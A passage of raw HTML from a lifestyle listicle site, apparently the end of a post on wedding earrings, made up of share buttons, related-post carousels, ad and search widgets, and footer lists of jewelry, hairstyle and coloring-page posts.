							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
									<span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="360611" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://fantasticconcept.com/earrings-for-wedding/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2024%20Best%20Earrings%20for%20Wedding%20-%20https://fantasticconcept.com/earrings-for-wedding/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://fantasticconcept.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
																					</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://fantasticconcept.com/disneyland-nail-designs/">
					<div class="pagi-text">
						<h5 class="prev-title">20 Best Ideas Disneyland Nail Designs</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://fantasticconcept.com/quotes-to-baby/">
					<div class="pagi-text">
						<h5 class="next-title">The 21 Best Ideas for Quotes to Baby</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Huggie%20Earrings%20White%20Gold%20Unique%2014k%20solid%20White%20Gold%20Hoop%20Huggie%20Earrings%20with%20Diamonds-280593-480x650.png" href="https://fantasticconcept.com/huggie-earrings-white-gold/" title="24 Ideas for Huggie Earrings White Gold">
																			</a>
										<h3><a href="https://fantasticconcept.com/huggie-earrings-white-gold/">24 Ideas for Huggie Earrings White Gold</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-06T11:04:36+00:00">October 6, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Black%20Magnetic%20Earrings%20Inspirational%201pair%20Black%20Round%20Magnetic%20Clip%20Ear%20Stud%20Earrings%20No-968150-480x650.png" href="https://fantasticconcept.com/black-magnetic-earrings/" title="The 24 Best Ideas for Black Magnetic Earrings">
																			</a>
										<h3><a href="https://fantasticconcept.com/black-magnetic-earrings/">The 24 Best Ideas for Black Magnetic Earrings</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-18T04:26:57+00:00">September 18, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fake%20Kendra%20Scott%20Earrings%20Best%20Of%20Beware%20Of%20Sellers%20Selling%20Fake%20Kendra%20Scott%20I%20Ve%20Seen%20Many-310577-480x650.png" href="https://fantasticconcept.com/fake-kendra-scott-earrings/" title="Top 24 Fake Kendra Scott Earrings">
																			</a>
										<h3><a href="https://fantasticconcept.com/fake-kendra-scott-earrings/">Top 24 Fake Kendra Scott Earrings</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-11T04:27:17+00:00">August 11, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Black%20Diamond%20Earring%20Studs%20Inspirational%202%20Carat%20Natural%20Black%20Diamond%20Screwback%20solitaire%20Stud-468798-480x650.png" href="https://fantasticconcept.com/black-diamond-earring-studs/" title="24 Best Ideas Black Diamond Earring Studs">
																			</a>
										<h3><a href="https://fantasticconcept.com/black-diamond-earring-studs/">24 Best Ideas Black Diamond Earring Studs</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-10T22:12:23+00:00">August 10, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Pandora%20Stud%20Earrings%20Beautiful%20Pandora%20Classic%20Elegance%20Stud%20Earrings%20In%20Silver%20Vintage-166870-480x650.png" href="https://fantasticconcept.com/pandora-stud-earrings/" title="The Best Pandora Stud Earrings">
																			</a>
										<h3><a href="https://fantasticconcept.com/pandora-stud-earrings/">The Best Pandora Stud Earrings</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-06-02T07:30:20+00:00">June 2, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Star%20Stud%20Earrings%20Elegant%20Berricle%20Sterling%20Silver%20Cz%20Star%20Fashion%20Stud%20Earrings-504240-480x650.png" href="https://fantasticconcept.com/star-stud-earrings/" title="24 Best Ideas Star Stud Earrings">
																			</a>
										<h3><a href="https://fantasticconcept.com/star-stud-earrings/">24 Best Ideas Star Stud Earrings</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-05-07T17:39:05+00:00">May 7, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Gold%20Hoop%20Earrings%20for%20Men%20Elegant%2010mm%200%204quot%20Baby%20S%20Infants%20Small%20Tiny%20Hoop%20Earrings%20Real%2014k-771510-480x650.png" href="https://fantasticconcept.com/gold-hoop-earrings-for-men/" title="24 Best Ideas Gold Hoop Earrings for Men">
																			</a>
										<h3><a href="https://fantasticconcept.com/gold-hoop-earrings-for-men/">24 Best Ideas Gold Hoop Earrings for Men</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-05-04T04:35:35+00:00">May 4, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-14%20Carat%20Gold%20Earrings%20Lovely%20Beautiful%20La%20S%20Hoop%20Earrings%20In%2014%20Kt%20Yellow%20Gold-941379-480x650.png" href="https://fantasticconcept.com/14-carat-gold-earrings/" title="24 Best Ideas 14 Carat Gold Earrings">
																			</a>
										<h3><a href="https://fantasticconcept.com/14-carat-gold-earrings/">24 Best Ideas 14 Carat Gold Earrings</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-03-14T19:09:47+00:00">March 14, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Moissanite%20Stud%20Earrings%20Awesome%20Items%20Similar%20to%20forever%20Brilliant%20Moissanite%20Earrings%201-968289-480x650.png" href="https://fantasticconcept.com/moissanite-stud-earrings/" title="24 Best Moissanite Stud Earrings">
																			</a>
										<h3><a href="https://fantasticconcept.com/moissanite-stud-earrings/">24 Best Moissanite Stud Earrings</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-12-20T05:36:32+00:00">December 20, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Vintage%20Diamond%20Earrings%20Unique%20Antique%20Diamond%20Stud%20Earrings%2014k%20White%20Gold-883419-480x650.png" href="https://fantasticconcept.com/vintage-diamond-earrings/" title="Best 24 Vintage Diamond Earrings">
																			</a>
										<h3><a href="https://fantasticconcept.com/vintage-diamond-earrings/">Best 24 Vintage Diamond Earrings</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-09-26T04:27:39+00:00">September 26, 2024</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-7294" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_related_news_widget-3" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-6000" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Huggie%20Earrings%20White%20Gold%20Unique%2014k%20solid%20White%20Gold%20Hoop%20Huggie%20Earrings%20with%20Diamonds-280593-480x650.png" href="https://fantasticconcept.com/huggie-earrings-white-gold/" title="24 Ideas for Huggie Earrings White Gold"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/huggie-earrings-white-gold/" rel="bookmark" title="24 Ideas for Huggie Earrings White Gold">
												24 Ideas for Huggie Earrings White Gold											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-06T11:04:36+00:00">October 6, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Black%20Magnetic%20Earrings%20Inspirational%201pair%20Black%20Round%20Magnetic%20Clip%20Ear%20Stud%20Earrings%20No-968150-480x650.png" href="https://fantasticconcept.com/black-magnetic-earrings/" title="The 24 Best Ideas for Black Magnetic Earrings"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/black-magnetic-earrings/" rel="bookmark" title="The 24 Best Ideas for Black Magnetic Earrings">
												The 24 Best Ideas for Black Magnetic Earrings											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-09-18T04:26:57+00:00">September 18, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fake%20Kendra%20Scott%20Earrings%20Best%20Of%20Beware%20Of%20Sellers%20Selling%20Fake%20Kendra%20Scott%20I%20Ve%20Seen%20Many-310577-480x650.png" href="https://fantasticconcept.com/fake-kendra-scott-earrings/" title="Top 24 Fake Kendra Scott Earrings"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/fake-kendra-scott-earrings/" rel="bookmark" title="Top 24 Fake Kendra Scott Earrings">
												Top 24 Fake Kendra Scott Earrings											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-08-11T04:27:17+00:00">August 11, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Black%20Diamond%20Earring%20Studs%20Inspirational%202%20Carat%20Natural%20Black%20Diamond%20Screwback%20solitaire%20Stud-468798-480x650.png" href="https://fantasticconcept.com/black-diamond-earring-studs/" title="24 Best Ideas Black Diamond Earring Studs"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/black-diamond-earring-studs/" rel="bookmark" title="24 Best Ideas Black Diamond Earring Studs">
												24 Best Ideas Black Diamond Earring Studs											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-08-10T22:12:23+00:00">August 10, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Pandora%20Stud%20Earrings%20Beautiful%20Pandora%20Classic%20Elegance%20Stud%20Earrings%20In%20Silver%20Vintage-166870-480x650.png" href="https://fantasticconcept.com/pandora-stud-earrings/" title="The Best Pandora Stud Earrings"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/pandora-stud-earrings/" rel="bookmark" title="The Best Pandora Stud Earrings">
												The Best Pandora Stud Earrings											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-06-02T07:30:20+00:00">June 2, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-8050" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Short%20Haircuts%20for%2050%20Inspirational%2020%20Short%20Haircuts%20for%20Over%2050-922818-480x650.png" href="https://fantasticconcept.com/short-haircuts-for-50/" title="The top 20 Ideas About Short Haircuts for 50"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/short-haircuts-for-50/" rel="bookmark" title="The top 20 Ideas About Short Haircuts for 50">
											The top 20 Ideas About Short Haircuts for 50										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bob%20Hairstyles%20with%20Highlights%20and%20Lowlights%20Awesome%2023%20Cute%20Bob%20Haircuts%20amp%20Styles%20for%20Thick%20Hair%20Short-540718-480x650.png" href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" title="Best 20 Bob Hairstyles with Highlights and Lowlights"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" rel="bookmark" title="Best 20 Bob Hairstyles with Highlights and Lowlights">
											Best 20 Bob Hairstyles with Highlights and Lowlights										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Layered%20Hairstyles%20for%20Women%20Luxury%2035%20Pretty%20Hairstyles%20for%20Women%20Over%2050%20Shake%20Up%20Your-163581-480x650.png" href="https://fantasticconcept.com/layered-hairstyles-for-women/" title="20 Best Layered Hairstyles for Women"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/layered-hairstyles-for-women/" rel="bookmark" title="20 Best Layered Hairstyles for Women">
											20 Best Layered Hairstyles for Women										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Anime%20Spiky%20Hairstyles%20Unique%20How%20to%20Make%20asian%20Anime%20Manga%20Mens%20Hair%20with%20quotid%20Hair-633824-480x650.png" href="https://fantasticconcept.com/anime-spiky-hairstyles/" title="23 Best Anime Spiky Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/anime-spiky-hairstyles/" rel="bookmark" title="23 Best Anime Spiky Hairstyles">
											23 Best Anime Spiky Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-1444" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Ring%20Sets%20for%20Him%20and%20Her%20Walmart%20Luxury%20His%20and%20Hers%20Wedding%20Ring%20Set%20Cheap%20Wedding%20Bands%20for%20Him-626036-480x650.png" href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" title="25 Best Wedding Ring Sets for Him and Her Walmart"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" rel="bookmark" title="25 Best Wedding Ring Sets for Him and Her Walmart">
											25 Best Wedding Ring Sets for Him and Her Walmart										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Best%20Of%20Crystal%20Body%20Jewelry%20Davids%20Bridal-926051-480x650.png" href="https://fantasticconcept.com/crystal-body-jewelry/" title="Best 23 Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/crystal-body-jewelry/" rel="bookmark" title="Best 23 Crystal Body Jewelry">
											Best 23 Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Friendship%20Bracelets%20Unique%20Diy%20Heart%20Friendship%20Bracelets-870673-480x650.png" href="https://fantasticconcept.com/cute-friendship-bracelets/" title="The Best Ideas for Cute Friendship Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cute-friendship-bracelets/" rel="bookmark" title="The Best Ideas for Cute Friendship Bracelets">
											The Best Ideas for Cute Friendship Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Lagos%20Caviar%20Bracelet%20Best%20Of%20Lagos%20Black%20Caviar%20Rope%20Bracelet%20with%20Gold%20In%20Black-679944-480x650.png" href="https://fantasticconcept.com/lagos-caviar-bracelet/" title="21 Best Ideas Lagos Caviar Bracelet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/lagos-caviar-bracelet/" rel="bookmark" title="21 Best Ideas Lagos Caviar Bracelet">
											21 Best Ideas Lagos Caviar Bracelet										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-7094" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Girls%20Anime%20Awesome%208%20Anime%20Girl%20Coloring%20Pages%20Pdf%20Jpg%20Ai%20Illustrator-242640-480x650.png" href="https://fantasticconcept.com/coloring-pages-for-girls-anime/" title="The top 25 Ideas About Coloring Pages for Girls Anime"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
